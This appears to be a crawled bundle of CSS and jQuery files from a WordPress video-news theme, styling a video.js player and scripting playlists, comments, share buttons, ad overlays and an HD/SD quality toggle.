    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2240
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});